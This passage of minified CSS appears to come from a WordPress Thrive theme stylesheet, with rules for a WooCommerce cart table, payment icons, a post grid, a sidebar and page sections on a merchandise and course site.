.cart.shop_table thead + tbody td::before { margin-bottom: 43px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 44px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 45px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 47px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 49px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 51px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 52px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 53px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 54px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { margin-bottom: 0px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 16px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 19px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 28px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 42px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 51px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 59px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 66px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 71px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 73px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 74px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 75px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 77px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 80px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 78px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 60px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 46px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 34px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 41px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 50px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 48px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 45px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 1px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { padding-bottom: 14px !important; }.tve-theme-62 .content-section .cart.shop_table thead th:not(.product-thumbnail):not(.product-remove), .tve-theme-62 .content-section .cart.shop_table thead + tbody td::before { border-bottom: 1px solid var(--tcb-skin-color-29); }.tve-theme-62 .content-section .cart tbody .product-quantity .quantity { color: var(--tve-color, var(--tcb-skin-color-18)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-18)); --tve-color:var(--tcb-skin-color-18); --tve-applied---tve-color:var$(--tcb-skin-color-18); --tcb-applied-color:var$(--tcb-skin-color-18); }:not(#layout) .tve-theme-62 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-62 .content-section .woocommerce-cart-form table { padding-right: 60px !important; padding-bottom: 40px !important; margin-bottom: 0px !important; }.tve-theme-62 .content-section .cart-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-62 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#tve) .tve-theme-62 .bottom-section [data-css="tve-u-1778c302b11"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; font-family: Quicksand !important; --g-regular-weight:400; --g-bold-weight:500; }.tve-theme-62 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 83px !important; padding: 12px 20px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c306e45"] { max-width: 15.7%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c306e5e"] { max-width: 39.3%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] { margin-top: 11px !important; margin-bottom: 0px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c3099c7"] { max-width: 30.4%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c319225"] { max-width: 14.6%; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .visa-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .masterCard-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .americanExpress-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .payPal-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .discover-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .bitcoin-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .googlePay-style-4-st0, .tve-theme-62 .bottom-section [data-css="tve-u-1778c307bdd"] .applePay-style-4-st0 { fill: var(--tcb-skin-color-4); }.tve-theme-62 .bottom-section [data-css="tve-u-1778c320b9a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c320b9a"] { padding: 0px !important; }.tve-theme-62 .bottom-section [data-css="tve-u-1778c3220bc"] { margin: 0px !important; }.tve-theme-62 .top-section .section-background { background-color: rgb(61, 61, 61) !important; --background-color:rgb(61, 61, 61) !important; --tve-applied-background-color:rgb(61, 61, 61) !important; }.tve-theme-62 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 6px 20px !important; min-height: 1px !important; }:not(#tve) .tve-theme-62 .top-section [data-css="tve-u-1778b606e6c"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 16px !important; font-family: Quicksand !important; --g-regular-weight:400; --g-bold-weight:500; }:not(#tve) .tve-theme-62 .top-section .section-content p, :not(#tve) .tve-theme-62 .top-section .section-content li, :not(#tve) .tve-theme-62 .top-section .section-content label, :not(#tve) .tve-theme-62 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-62 .top-section [data-css="tve-u-1778c2385cc"] { padding: 0px !important; }.tve-theme-62 .top-section [data-css="tve-u-1778c2388ba"] { margin: 0px !important; }.tve-theme-62 .top-section [data-css="tve-u-178b706db6a"] { padding: 1px !important; margin: 0px !important; }.tve-theme-63 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-63 .main-container { padding: 40px 10px !important; }:not(#layout) .tve-theme-63 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-63 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-63 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-63 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; --background-size:auto auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/hoodie_3_front.jpg?dynamic_featured=1&size=medium") !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:center; float: none; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none; --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); text-align: center; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 150px) / 4); padding: 0px; }.tve-theme-63 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 14px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)) !important; }.tve-theme-63 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-63 .content-section { margin-left: 0px !important; }.tve-theme-63 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-63 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; }:not(#tve) .tve-theme-63 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-63 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-63 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-63 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-63 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-63 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: center; font-size: var(--tve-font-size, 19px); }.tve-theme-63 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:19px; }.tve-theme-63 .sidebar-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(243, 245, 245) !important; border: none !important; --tve-applied-border:none !important; --background-color:rgb(243, 245, 245) !important; --tve-applied-background-color:rgb(243, 245, 245) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257250f9"] { --g-regular-weight:400; --tcb-applied-color:rgb(133, 207, 214) !important; font-family: Cookie !important; font-size: 34px !important; color: rgb(133, 207, 214) !important; --tve-applied-color:rgb(133, 207, 214) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fa"] { --tcb-applied-color:rgb(38, 48, 79); font-weight: normal !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-2); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-63 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 20px !important; }.tve-theme-63 .sidebar-section .section-background { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); padding: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { border: 1px solid rgb(229, 229, 229); padding: 30px !important; background-color: transparent !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034b"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] { float: none; display: block; width: 101px; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { font-size: 10px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link span { text-transform: uppercase; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40350"] .tcb-button-link { letter-spacing: 2px; border-radius: 50px; overflow: hidden; text-align: left; border: none; background-color: rgba(0, 143, 255, 0.08) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40351"] { font-size: 14px; width: 14px; height: 14px; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper:hover { box-shadow: rgba(0, 0, 0, 0.08) 0px 8px 18px 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper::after { clear: both; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"] { border-radius: 0px; overflow: hidden; padding: 0px; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { width: 170px; float: none; margin: 0px auto 30px !important; padding: 0px !important; --tve-applied-width:170px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40349"] { border-radius: 300px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 170px !important; --tve-applied-height:170px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034c"] { font-size: 14px !important; text-transform: uppercase !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c4034d"] { font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"]:hover [data-css="tve-u-17725c40349"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-300x200-1.jpg?dynamic_featured=1&size=medium") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c48ede"] { margin-bottom: 16px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+5) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+5)) { margin-top: 0px !important; }.tve-theme-63 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-63 .top-section .section-content p, :not(#tve) .tve-theme-63 .top-section .section-content li, :not(#tve) .tve-theme-63 .top-section .section-content label, :not(#tve) .tve-theme-63 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-63 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding: 4px 20px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { font-size: 14px; padding-bottom: 0px !important; }.tve-theme-63 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { font-size: 14px; width: 14px; height: 14px; padding-bottom: 0px !important; }.tve-theme-63 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; }.tve-theme-63 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-63 .bottom-section .section-content p, :not(#tve) .tve-theme-63 .bottom-section .section-content li, :not(#tve) .tve-theme-63 .bottom-section .section-content label, :not(#tve) .tve-theme-63 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-63 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-63 .bottom-section 